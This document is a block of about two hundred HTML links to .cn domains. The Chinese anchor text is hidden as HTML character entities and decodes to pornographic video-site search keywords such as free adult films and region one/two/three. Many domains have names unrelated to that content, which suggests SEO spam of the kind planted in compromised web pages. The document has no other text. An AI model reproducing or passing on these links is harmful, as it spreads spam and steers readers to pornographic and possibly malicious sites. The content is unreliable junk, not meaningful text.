<a href="http://dong-xu.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://coinday.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://happyis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://z210.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://roslin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://xmydl.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lenking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://szjcp.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zancou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://hbjswang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uhmall.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sipcs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://printing123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://fzxj.com.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snbbs.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://suoliang.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibaowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vcxe.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://northcarolina.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://luzhoumap.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjdaily.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://npylb.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mouheng.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isongwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://66bot.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://stomedia.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://aolanda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bbmoney.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rponline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://88bp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://menbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pjonline.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongxinwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://moune.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://mogorse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://printing123.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zeida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://usblock.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://right-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://h78jx.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://meishivip.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://honggen.com.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czqianya.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhengqinghe.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://plgo.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5sparty.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zeishui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://saorang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://php-source.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://onehand.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://ruochi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://bjflx.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jluo.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://wlnnq.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://duzha.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://lrey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://tbir.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://power-snesor.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://spcfc.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://iadvance.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://5sparty.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://cebu21.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liduohui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://ouqt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://fa01.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bianran.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yxzi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://homeslife.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanmie.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://31043.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gw168.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smaxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhenga.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://printing3d.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://xxsls.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://onlineme.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szvst.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;</a>|
<a href="http://womeisen.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noall.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caipayment.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xlw520.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
